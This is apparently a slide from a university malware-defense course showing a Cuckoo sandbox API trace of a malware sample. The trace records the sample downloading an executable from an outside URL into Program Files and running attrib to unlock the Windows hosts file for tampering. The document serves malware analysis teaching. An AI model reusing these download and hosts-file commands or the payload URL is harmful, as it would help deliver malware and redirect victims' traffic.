 OSU
Oregon State
UNIVERSITY
MALWARE DEFENSE: CUCKOO REPLICATION
filesystem NtOpenFile SUCCESS 0x00000000 FileHandle->0x000000b8 DesiredAccess->0x00100001 FileName->\??\c:\
filesystem NtQueryDirectoryFile FAILURE 0xc000000f FileHandle->0x000000b8 FileInformation->0x0012ef20 FileName->ntldrs
filesystem NtCreateFile SUCCESS 0x00000000 FileHandle->0x000004a4 DesiredAccess->0x40100080
filesystem NtSetInformationFile SUCCESS 0x00000000 FileHandle->0x000004a4 FileInformation->0x0232e738
filesystem NtSetInformationFile SUCCESS 0x00000000 FileHandle->0x000004a4 FileInformation->0x0232e76c
network URLDownloadToFileW SUCCESS 0x00000000 URL->http://www.hisunpharm.com/files/File/product/pao.exe FileName->C:\Program Files\tongji2.exe
system NtClose SUCCESS 0x00000000 Handle->0x000000bc
process CreateProcessInternalW SUCCESS 0x00000001 ApplicationName-> CommandLine->cmd /c attrib -r -a -s -h C:\WINDOWS\system32\drivers\etc\hosts CreationFlags->0x00000000
cmd.exe 1216 3256 process CreateProcessInternalW SUCCESS 0x00000001 ApplicationName->C:\Windows\system32\attrib.exe CommandLine->attrib -r -a -s -h C:\WINDOWS\system32\drivers\etc\hosts
system LdrLoadDll SUCCESS 0x00000000 Flags->1243428 FileName->urlmon BaseAddress->0x75850000
system LdrGetProcedureAddress SUCCESS 0x00000000 ModuleHandle->0x75850000 FunctionName->URLDownloadToFileA Ordinal->0
Defense Against the Dark Arts
intel Security